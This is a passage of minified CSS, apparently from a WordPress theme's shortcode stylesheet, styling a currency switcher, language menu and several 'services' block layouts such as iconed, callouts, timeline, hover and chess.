-webkit-border-radius:0 !important; -ms-border-radius:0 !important; border-radius:0 !important;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%);	-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2); -ms-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2); box-shadow:1px 1px 2px 0px rgba(0,0,0,0.2);	background:#ffffff;	text-align:left}.sc_layouts_currency.hide_drop .chosen-drop,.sc_layouts_currency.hide_drop .woocommerce-currency-switcher-form .wSelect-options-holder,.sc_layouts_currency.hide_drop .woocommerce-currency-switcher-form .dd-options{display:none !important}.sc_layouts_currency .chosen-container .chosen-drop,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect .wSelect-options{height:auto !important;	border:none;	overflow:visible;	margin-top:0;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0;	-webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none}.sc_layouts_currency .chosen-container .chosen-results li,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option,.sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:transparent !important;	border:none;	-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease;	color:#141414;	font-weight:400;	padding:0.55em 0;	line-height:inherit;	cursor:pointer}.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option-value{padding:0;	margin:0}.sc_layouts_currency .chosen-container .active-result.highlighted,.sc_layouts_currency .chosen-container .active-result.result-selected,.sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option-selected{color:#efa758}.sc_layouts_currency a.woocs_flag_view_item{width:auto;	height:auto;	margin:0;	vertical-align:bottom;	display:inline}.sc_layouts_currency a.woocs_flag_view_item img{width:auto;	height:1.2em;	vertical-align:bottom}.sc_layouts_language .menu-item>a>img,.sc_layouts_language .menu-item>a>span{display:inline-block;	line-height:inherit;	vertical-align:middle}.sc_layouts_language .menu-item>a>img + span{margin-left:0.3em}.sc_services_iconed .sc_services_slider.slider_outer_pagination_pos_bottom{padding-bottom:3em}.sc_services .sc_services_item_icon:before{overflow:hidden}.sc_services_default .sc_services_item{background-color:#fafafa;	margin-bottom:2em;	text-align:center;	padding-top:0.0001px}.sc_services_default.slider_swiper .sc_services_item,.sc_services_default .columns_padding_bottom .sc_services_item{margin-bottom:0}.sc_services_default .sc_services_item_thumb{margin-bottom:0}.sc_services_default .sc_services_item_thumb img{width:100%}.sc_services_default .sc_services_item_icon{position:relative;	display:inline-block;	text-align:center;	font-size:3em;	width:2em;	height:2em;	line-height:2em;	margin-top:0.5em;	border:3px solid #000;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.sc_services_default .sc_services_item_icon img{position:absolute;	top:50%;	left:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_services_default .sc_services_item_icon.sc_icon_type_svg svg{width:1em;	height:1em;	position:relative;	top:2px}.sc_services_default .sc_services_item_number{display:inline-block;	text-align:center;	font-size:6em;	line-height:1em;	font-weight:900;	margin-top:0.3em}.sc_services_default .sc_services_item_info{padding:1.5em 2em}.sc_services_default .sc_services_item_title{margin:0}.sc_services_default .sc_services_item_subtitle{font-size:0.9286em;	font-style:italic;	line-height:1.5em;	margin-top:0.1em}.sc_services_default .sc_services_item_content{margin-top:1em}.sc_services_default .sc_services_item_content p{margin:0}.sc_services_default .sc_services_item_button{margin:1em 0 0}.sc_services_default .sc_services_item_featured_left,.sc_services_default .sc_services_item_featured_right{position:relative;	overflow:hidden;	background-color:transparent}.sc_services_default .sc_services_item_featured_left{text-align:left}.sc_services_default .sc_services_item_featured_right{text-align:right}.sc_services_default .sc_services_item_featured_left .sc_services_item_number,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{font-size:2em;	line-height:1.1em;	margin-top:0;	position:absolute;	z-index:1;	top:0}.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right .sc_services_item_icon{font-size:2em;	border-width:2px;	margin-top:0;	position:absolute;	z-index:1;	top:0}.sc_services_default .sc_services_item_featured_left.without_content .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right.without_content .sc_services_item_icon{font-size:1.5em;	border-width:1px}.sc_services_default .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb{width:30%;	position:absolute;	z-index:1;	top:0}.sc_services_default .sc_services_item_featured_left .sc_services_item_content,.sc_services_default .sc_services_item_featured_right .sc_services_item_content{min-height:0}.sc_services_default .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.sc_services_default .sc_services_item_featured_left .sc_services_item_number{left:0}.sc_services_default .sc_services_item_featured_left .sc_services_item_info{text-align:left;	padding:0;	margin-left:4em}.sc_services_default .sc_services_item_featured_left.with_image .sc_services_item_info{padding-left:2em;	margin-left:30%}.sc_services_default .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.sc_services_default .sc_services_item_featured_right .sc_services_item_number{left:auto;	right:0}.sc_services_default .sc_services_item_featured_right .sc_services_item_info{text-align:right;	padding:0;	margin-right:4em}.sc_services_default .sc_services_item_featured_right.with_image .sc_services_item_info{padding-right:2em;	margin-right:30%}.sc_services_light .sc_services_item{margin-bottom:2em;	text-align:left;	padding-top:0.0001px}.sc_services_light.slider_swiper .sc_services_item,.sc_services_light .columns_padding_bottom .sc_services_item{margin-bottom:0}.sc_services_light .sc_services_item_thumb{margin-bottom:0}.sc_services_light .sc_services_item_icon{display:inline-block;	text-align:center;	font-size:3em;	line-height:1em}.sc_services_light .sc_services_item_icon.sc_icon_type_svg svg{width:1em;	height:1em;	position:relative;	top:2px}.sc_services_light .sc_services_item_number{position:absolute;	z-index:0;	top:0;	left:0;	display:inline-block;	text-align:left;	font-size:7em;	line-height:1em;	font-weight:900}.sc_services_light .sc_services_item_info{padding-top:1.5em}.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_info{padding-top:3em;	position:relative;	z-index:2}.sc_services_light .sc_services_item_title{margin:0}.sc_services_light .sc_services_item_subtitle{font-size:0.9286em;	font-style:italic;	line-height:1.5em;	margin-top:0.1em}.sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_subtitle{font-weight:bold;	font-style:normal}.sc_services_light .sc_services_item_content{margin-top:0.8em}.sc_services_light .sc_services_item_content p{margin:0}.sc_services_light .sc_services_item_button{margin:1em 0 0}.sc_services_light .sc_services_item_featured_left,.sc_services_light .sc_services_item_featured_right{position:relative;	overflow:hidden}.sc_services_light .sc_services_item_featured_left{text-align:left}.sc_services_light .sc_services_item_featured_right{text-align:right}.sc_services_light .sc_services_item_featured_top.with_icon{text-align:center}.sc_services_light .sc_services_item_featured_left .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right .sc_services_item_icon{font-size:2.5em;	margin-top:0;	position:absolute;	z-index:1;	top:0}.sc_services_light .sc_services_item_featured_left.without_content .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right.without_content .sc_services_item_icon{font-size:1.5em}.sc_services_light .sc_services_item_featured_left .sc_services_item_number,.sc_services_light .sc_services_item_featured_right .sc_services_item_number{font-size:2em}.sc_services_light .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_light .sc_services_item_featured_right .sc_services_item_thumb{width:30%;	position:absolute;	z-index:1;	top:0}.sc_services_light .sc_services_item_featured_left .sc_services_item_button,.sc_services_light .sc_services_item_featured_right .sc_services_item_button{display:none}.sc_services_light .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_light .sc_services_item_featured_left .sc_services_item_icon,.sc_services_light .sc_services_item_featured_left .sc_services_item_number{left:0}.sc_services_light .sc_services_item_featured_left .sc_services_item_info{text-align:left;	padding:0;	margin-left:4em}.sc_services_light .sc_services_item_featured_left.with_image .sc_services_item_info{padding-left:2em;	margin-left:30%}.sc_services_light .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_light .sc_services_item_featured_right .sc_services_item_icon,.sc_services_light .sc_services_item_featured_right .sc_services_item_number{left:auto;	right:0}.sc_services_light .sc_services_item_featured_right .sc_services_item_info{text-align:right;	padding:0;	margin-right:4em}.sc_services_light .sc_services_item_featured_right.with_image .sc_services_item_info{padding-right:2em;	margin-right:30%}.sc_services_iconed .sc_services_item{background-color:#fafafa;	position:relative}.sc_services_iconed .sc_services_item_header{color:#fff;	background-color:#333;	background-position:center;	background-size:cover;	background-repeat:no-repeat;	width:30%;	height:100%;	position:absolute;	z-index:1;	left:0;	top:0;	bottom:0;	padding:2em;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_services_iconed .sc_services_item.with_image.with_icon .sc_services_item_header:before,.sc_services_iconed .sc_services_item.with_image.with_number .sc_services_item_header:before{content:' ';	position:absolute;	z-index:-1;	left:0;	top:0;	right:0;	bottom:0;	background-color:rgba(0,0,0,0.5)}.sc_services_iconed .sc_services_item_header a{display:block;	position:absolute;	z-index:1;	left:0;	top:0;	width:100%;	height:100%}.sc_services_iconed .sc_services_item.without_content .sc_services_item_header{position:static;	bottom:auto;	width:100%;	height:auto}.sc_services_iconed .sc_services_item_icon{display:block;	font-size:3em;	line-height:1em;	color:#fff}.sc_services_iconed .sc_services_item:hover .sc_services_item_icon{color:#efa758}.sc_services_iconed .sc_services_item_icon.sc_icon_type_svg svg{width:1em;	height:1em}.sc_services_iconed .sc_services_item.with_content .sc_services_item_icon{position:absolute;	z-index:10;	width:1em;	height:1em;	left:50%;	top:50%; -webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_services_iconed .sc_services_item_title{margin:0}.sc_services_iconed .sc_services_item_header .sc_services_item_title{margin:1em 0 0;	min-height:2.8em}.sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#fff}.sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover{color:#efa758}.sc_services_iconed .sc_services_item_subtitle{line-height:1.2em}.sc_services_iconed .sc_services_item_subtitle,.sc_services_iconed .sc_services_item_subtitle a{color:#efa758}.sc_services_iconed .sc_services_item_subtitle a:hover{color:#fff}.sc_services_iconed .sc_services_item_title+.sc_services_item_subtitle,.sc_services_iconed .sc_services_item_title+.sc_services_item_text,.sc_services_iconed .sc_services_item_subtitle+.sc_services_item_text{margin-top:0.6em}.sc_services_iconed .sc_services_item_content{margin-left:30%;	padding:2em 3em;	min-height:7.5em}.sc_services_iconed .sc_services_item_content p{margin:0}.sc_services_iconed .sc_services_item_content p + p{margin-top:0.4em}@media (max-width:767px){.sc_services_iconed .sc_services_item_header{padding:1.5em; width:100%; position:relative; bottom:auto; min-height:12em}.sc_services_iconed .sc_services_item_icon{font-size:2em}.sc_services_iconed .sc_services_item_content{padding:1.5em; margin-left:0}}.sc_services_callouts .sc_services_item{background-color:#fafafa;	margin-bottom:2em;	text-align:center;	padding-top:0.0001px;	position:relative}.sc_services_callouts.slider_swiper .sc_services_item,.sc_services_callouts .columns_padding_bottom .sc_services_item{margin-bottom:0}.sc_services_callouts .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_marker{position:absolute;	z-index:3;	display:block;	text-align:center;	font-size:2em;	width:2em;	height:2em;	line-height:2em;	margin-bottom:0;	border:2px solid #ddd;	background-color:#f0f0f0;	color:#efa758;	overflow:hidden;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.sc_services_callouts .sc_services_item_marker img{position:absolute;	top:50%;	left:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_services_callouts .sc_services_item_marker_back{border-color:#cc9948;	background-color:#efa758;	color:#fff}.sc_services_callouts .sc_services_item_marker_bg{z-index:1;	background-color:#fff;	border-color:#fff}.sc_services_callouts .sc_services_item_icon.sc_icon_type_svg svg{width:1em;	height:1em;	position:relative;	top:2px}.sc_services_callouts .sc_services_item_thumb{background-size:cover;	background-repeat:no-repeat}.sc_services_callouts .sc_services_item_thumb:before{content:' ';	z-index:1;	position:absolute;	left:0;	top:0;	width:100%;	height:100%;	background-color:rgba(0,0,0,0.3)}.sc_services_callouts .sc_services_item_thumb.sc_services_item_marker_back:before{display:none}.sc_services_callouts .sc_services_item_number{font-weight:900}.sc_services_callouts .sc_services_item_marker{-webkit-transform-origin:50% 50%; -ms-transform-origin:50% 50%; transform-origin:50% 50%;	-webkit-transition:-webkit-transform .6s ease; -ms-transition:-ms-transform .6s ease; transition:transform .6s ease;	-webkit-backface-visibility:hidden; -ms-backface-visibility:hidden; backface-visibility:hidden}.sc_services_callouts .sc_services_item_marker_back{z-index:2}.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker{-webkit-transform:rotateX(0deg); -ms-transform:rotateX(0deg); transform:rotateX(0deg)}.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker_back{-webkit-transform:rotateX(180deg); -ms-transform:rotateX(180deg); transform:rotateX(180deg)}.sc_services_callouts .sc_services_item_featured_top:hover .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_bottom:hover .sc_services_item_marker{-webkit-transform:rotateX(-180deg); -ms-transform:rotateX(-180deg); transform:rotateX(-180deg)}.sc_services_callouts .sc_services_item_featured_top:hover .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_bottom:hover .sc_services_item_marker_back{-webkit-transform:rotateX(0deg); -ms-transform:rotateX(0deg); transform:rotateX(0deg)}.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker{-webkit-transform:rotateY(0deg); -ms-transform:rotateY(0deg); transform:rotateY(0deg)}.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker_back{-webkit-transform:rotateY(180deg); -ms-transform:rotateY(180deg); transform:rotateY(180deg)}.sc_services_callouts .sc_services_item_featured_left:hover .sc_services_item_marker,.sc_services_callouts .sc_services_item_featured_right:hover .sc_services_item_marker{-webkit-transform:rotateY(-180deg); -ms-transform:rotateY(-180deg); transform:rotateY(-180deg)}.sc_services_callouts .sc_services_item_featured_left:hover .sc_services_item_marker_back,.sc_services_callouts .sc_services_item_featured_right:hover .sc_services_item_marker_back{-webkit-transform:rotateY(0deg); -ms-transform:rotateY(0deg); transform:rotateY(0deg)}.sc_services_callouts .sc_services_item_featured_top{padding-top:2em}.sc_services_callouts .sc_services_item_featured_bottom{padding-bottom:2em}.sc_services_callouts .sc_services_item_featured_left{padding-left:2em}.sc_services_callouts .sc_services_item_featured_right{padding-right:2em}.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_top .sc_services_item_marker{top:-1em;	left:50%;	margin-left:-1em}.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_bottom .sc_services_item_marker{bottom:-1em;	left:50%;	margin-left:-1em}.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_left .sc_services_item_marker{left:-1em;	top:50%;	margin-top:-1em}.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker_bg,.sc_services_callouts .sc_services_item_featured_right .sc_services_item_marker{right:-1em;	top:50%;	margin-top:-1em}.sc_services_callouts .sc_services_item_info{padding:1.5em 2em}.sc_services_callouts .sc_services_item_title{margin:0}.sc_services_callouts .sc_services_item_subtitle{font-size:0.9286em;	font-style:italic;	line-height:1.5em;	margin-top:0.1em}.sc_services_callouts .sc_services_item_content{margin-top:1em}.sc_services_callouts .sc_services_item_content p{margin:0}.sc_services_callouts .sc_services_item_button{margin:1em 0 0}.sc_services_timeline .sc_services_item{padding-top:0.0001px;	position:relative}.sc_services_timeline .sc_services_item_marker{position:absolute;	z-index:2;	display:block;	text-align:center;	font-size:2em;	width:2em;	height:2em;	line-height:2em;	margin-bottom:0;	border:2px solid #ddd;	background-color:#f0f0f0;	color:#efa758;	overflow:hidden;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	-webkit-transition:all .3s ease; -ms-transition:all .3s ease; transition:all .3s ease}.sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#cc9948;	background-color:#efa758;	color:#fff}.sc_services_timeline .sc_services_item_marker img{position:absolute;	top:50%;	left:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_services_timeline .sc_services_item_icon.sc_icon_type_svg svg{width:1em;	height:1em;	position:relative;	top:2px}.sc_services_timeline .sc_services_item_thumb{background-size:cover;	background-repeat:no-repeat}.sc_services_timeline .sc_services_item_number{font-weight:900}.sc_services_timeline .sc_services_item_timeline{display:block;	position:absolute;	z-index:1;	border-style:dashed;	border-color:#ddd}.sc_services_timeline .sc_services_item_featured_top{padding-top:4em}.sc_services_timeline .sc_services_item_featured_bottom{padding-bottom:4em}.sc_services_timeline .sc_services_item_featured_left{padding-left:6em}.sc_services_timeline .sc_services_item_featured_right{padding-right:6em}.sc_services_timeline .sc_services_item_featured_top .sc_services_item_marker{left:0;	top:0}.sc_services_timeline .sc_services_item_featured_top .sc_services_item_timeline{top:2em;	left:0;	width:100%;	height:1px;	border-width:1px 0 0 0}.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_marker{left:0;	bottom:0}.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_timeline{bottom:2em;	left:0;	width:100%;	height:1px;	border-width:1px 0 0 0}.sc_services_timeline .sc_services_item_featured_left .sc_services_item_marker{left:0;	top:0}.sc_services_timeline .sc_services_item_featured_left .sc_services_item_timeline{top:0;	left:2em;	width:1px;	height:100%;	border-width:0 1px 0 0}.sc_services_timeline .sc_services_item_featured_right .sc_services_item_marker{right:0;	top:0}.sc_services_timeline .sc_services_item_featured_right .sc_services_item_timeline{top:0;	right:2em;	width:1px;	height:100%;	border-width:0 1px 0 0}.sc_services_timeline .sc_services_item_featured_top .sc_services_item_info,.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_info{padding:1.5em 1.5em 1.5em 0}.sc_services_timeline .sc_services_item_featured_left .sc_services_item_info,.sc_services_timeline .sc_services_item_featured_right .sc_services_item_info{padding:0 0 2em 0}.sc_services_timeline .sc_services_item_info .post_featured,.sc_services_timeline .sc_services_item_info .post_featured img{width:100%}.sc_services_timeline .sc_services_item_title{margin:0}.sc_services_timeline .sc_services_item_subtitle{font-size:0.9286em;	font-style:italic;	line-height:1.5em;	margin-top:0.1em}.sc_services_timeline .sc_services_item_content{margin-top:1em}.sc_services_timeline .sc_services_item_content p{margin:0}.sc_services_timeline .sc_services_item_button{margin:1em 0 0}.sc_services_list .sc_services_item.sc_services_item_featured_top{text-align:center}.sc_services_list.slider_swiper .sc_services_item,.sc_services_list .columns_padding_bottom .sc_services_item{margin-bottom:0}.sc_services_list .sc_services_item_thumb{margin-bottom:0}.sc_services_list .sc_services_item_icon{position:relative;	display:inline-block;	text-align:center;	font-size:3em;	width:1em;	height:1em;	line-height:1em;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.sc_services_list .sc_services_item_icon img{position:absolute;	top:50%;	left:50%;	-webkit-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); transform:translate(-50%,-50%)}.sc_services_list .sc_services_item_icon.sc_icon_type_svg svg{width:1em;	height:1em}.sc_services_list .sc_services_item_number{display:inline-block;	text-align:center;	font-size:3em;	line-height:1em}.sc_services_list .sc_services_item_info{padding:1.5em 0 0}.sc_services_list .sc_services_item_title{margin:0;	font-weight:400}.sc_services_list .sc_services_item_featured_left,.sc_services_list .sc_services_item_featured_right{position:relative;	overflow:hidden}.sc_services_list .sc_services_item_featured_left{text-align:left}.sc_services_list .sc_services_item_featured_right{text-align:right}.sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.sc_services_list .sc_services_item_featured_right .sc_services_item_icon{font-size:0.65em;	width:1.8em;	height:1.8em;	line-height:1.8em;	border:1px solid #ddd;	color:#ddd;	position:absolute;	z-index:1;	top:3px}.sc_services_list .sc_services_item_featured_left .sc_services_item_icon img,.sc_services_list .sc_services_item_featured_right .sc_services_item_icon img{max-width:70%}.sc_services_list .sc_services_item_featured_left .sc_services_item_number,.sc_services_list .sc_services_item_featured_right .sc_services_item_number{font-size:1.2em;	line-height:inherit;	color:#ddd;	position:absolute;	z-index:1;	top:0}.sc_services_list .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_list .sc_services_item_featured_right .sc_services_item_thumb{width:10%;	position:absolute;	z-index:1;	top:0}.sc_services_list .sc_services_item_featured_left .sc_services_item_title,.sc_services_list .sc_services_item_featured_right .sc_services_item_title{font-size:1em;	line-height:inherit;	padding-bottom:2px}.sc_services_list .sc_services_item_featured_left .sc_services_item_content,.sc_services_list .sc_services_item_featured_right .sc_services_item_content{min-height:0}.sc_services_list .sc_services_item_featured_left .sc_services_item_thumb,.sc_services_list .sc_services_item_featured_left .sc_services_item_icon{left:0}.sc_services_list .sc_services_item_featured_left .sc_services_item_info{text-align:left;	padding:0 0 0 1em;	margin-left:1em}.sc_services_list .sc_services_item_featured_left.with_image .sc_services_item_info{margin-left:10%}.sc_services_list .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_list .sc_services_item_featured_right .sc_services_item_icon{right:0}.sc_services_list .sc_services_item_featured_right .sc_services_item_info{text-align:right;	padding:0 2em 0 0;	margin-right:1em}.sc_services_list .sc_services_item_featured_right.with_image .sc_services_item_info{margin-right:10%}.sc_services_hover .sc_services_item{position:relative;	text-align:center;	-webkit-perspective:600px; -ms-perspective:600px; perspective:600px}.sc_services_hover .sc_services_item:before{content:' ';	width:0;	height:0;	padding-top:100%;	display:inline-block}.sc_services_hover .sc_services_item_link{position:absolute;	z-index:10;	left:0;	top:0;	width:100%;	height:100%}.sc_services_hover .sc_services_item_header,.sc_services_hover .sc_services_item_content{color:#fff;	background-color:#333;	background-position:center;	background-size:cover;	background-repeat:no-repeat;	position:absolute;	z-index:1;	width:100%;	height:100%;	left:0;	top:0;	-webkit-transform-origin:50% 50%; -ms-transform-origin:50% 50%; transform-origin:50% 50%;	-webkit-transition:-webkit-transform .6s ease; -ms-transition:-ms-transform .6s ease; transition:transform .6s ease;	-webkit-backface-visibility:hidden; -ms-backface-visibility:hidden; backface-visibility:hidden}.sc_services_hover .sc_services_item_header{z-index:2;	-webkit-transform:rotateY(0deg); -ms-transform:rotateY(0deg); transform:rotateY(0deg)}.sc_services_hover .sc_services_item_content{-webkit-transform:rotateY(180deg); -ms-transform:rotateY(180deg); transform:rotateY(180deg)}.sc_services_hover .sc_services_item:hover .sc_services_item_header{-webkit-transform:rotateY(-180deg); -ms-transform:rotateY(-180deg); transform:rotateY(-180deg)}.sc_services_hover .sc_services_item:hover .sc_services_item_content{-webkit-transform:rotateY(0deg); -ms-transform:rotateY(0deg); transform:rotateY(0deg)}.sc_services_hover .sc_services_item.with_image .sc_services_item_header:before,.sc_services_hover .sc_services_item.with_image .sc_services_item_content:before{content:' ';	position:absolute;	z-index:-1;	left:0;	top:0;	right:0;	bottom:0;	background-color:rgba(0,0,0,0.5);	-webkit-transition:background-color .3s ease; -ms-transition:background-color .3s ease; transition:background-color .3s ease}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header:before,.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_content:before{background-color:rgba(0,0,0,0.75)}.sc_services_hover .sc_services_item_header_inner,.sc_services_hover .sc_services_item_content_inner{position:absolute;	z-index:1;	left:0;	top:50%;	width:100%;	max-height:100%;	overflow:hidden;	padding:2em;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_services_hover .sc_services_item_icon{display:block;	font-size:3em;	line-height:1em;	color:#fff}.sc_services_hover .sc_services_item_icon.sc_icon_type_svg svg{width:1em;	height:1em}.sc_services_hover .sc_services_item_number{display:block;	font-size:4em;	line-height:1em;	font-weight:900;	color:#fff}.sc_services_hover .sc_services_item_title{margin:0}.sc_services_hover .sc_services_item_title a{color:#fff !important}.sc_services_hover .sc_services_item_title a:hover{color:#efa758}.sc_services_hover .sc_services_item_subtitle a{color:#fff}.sc_services_hover .sc_services_item_subtitle a:hover{color:#efa758}.sc_services_hover .sc_services_item_header .sc_services_item_title{margin:1em 0 0}.sc_services_hover .sc_services_item_subtitle{line-height:1.2em}.sc_services_hover .sc_services_item_title+.sc_services_item_subtitle,.sc_services_hover .sc_services_item_title+.sc_services_item_text,.sc_services_hover .sc_services_item_subtitle+.sc_services_item_text{margin-top:0.6em}.sc_services_hover .sc_services_item_text{color:#aaa}.sc_services_hover .sc_services_item_content p{margin:0}.sc_services_hover .sc_services_item_content p + p{margin-top:0.2em}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image:before{display:none}.sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.sc_services_hover .swiper-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#ddd}.sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.sc_services_hover .swiper-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#f7f7f7}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#888}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#333}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#efa758}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#efa758}.sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#333}.sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#666}.sc_services_chess{overflow:hidden}.sc_services_chess .sc_services_item{position:relative;	overflow:hidden;	background-color:#f7f7f7;	-webkit-transition:background-color .3s ease; -ms-transition:background-color .3s ease; transition:background-color .3s ease}.sc_services_chess .sc_services_item_header{width:50%;	float:left;	margin-bottom:0 !important;	background-position:center;	background-size:cover;	background-repeat:no-repeat}.sc_services_chess .sc_services_item_header:before{content:' ';	display:inline-block;	width:0;	height:0;	padding-top:100%;	/* 112.5% - 16:9 */}.sc_services_chess .sc_services_item_content{position:absolute;	z-index:1;	right:0;	top:50%;	width:50%;	max-height:100%;	overflow:hidden;	padding:2em;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_services_chess .sc_services_item:hover{background-color:#333}.sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#fff}.sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#efa758}.sc_services_chess .sc_services_item_title{margin:0}.sc_services_chess .sc_item_columns_1 .sc_services_item_content{padding:2em 8%}.sc_services_chess .sc_item_columns_2 .sc_services_item_content{padding:2em 6%}.sc_services_chess .sc_item_columns_3 .sc_services_item_content{padding:2em 4%}.sc_services_chess .sc_item_columns_3 .sc_services_item_text{display:none}.sc_services_chess .sc_services_item_title + .sc_services_item_text,.sc_services_chess .sc_services_item_subtitle + .sc_services_item_text{margin-top:1em}.sc_services_chess .sc_item_columns_1 .sc_services_item:nth-child(2n+2) .sc_services_item_header{float:right}.sc_services_chess .sc_item_columns_1 .sc_services_item:nth-child(2n+2) .sc_services_item_content{right:auto; left:0}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_header,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_header{float:right}.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+3) .sc_services_item_content,.sc_services_chess .sc_item_columns_2 [class*="column-"]:nth-child(4n+4) .sc_services_item_content{right:auto; left:0}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_header,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_header{float:right}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_content,.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_content{right:auto; left:0}@media (min-width:768px) and (max-width:959px){.sc_services_chess .sc_item_columns_2 .sc_services_item_text{display:none}}@media (min-width:480px) and (max-width:767px){.sc_services_chess .sc_item_columns_2 .sc_services_item_text{display:none}.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+4) .sc_services_item_header,	.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+5) .sc_services_item_header,	.sc_services_chess .sc_item_columns_3 [class*="column-"]:nth-child(6n+6) .sc_services_item_header{float:left}.sc_services_chess .sc_item_columns_3 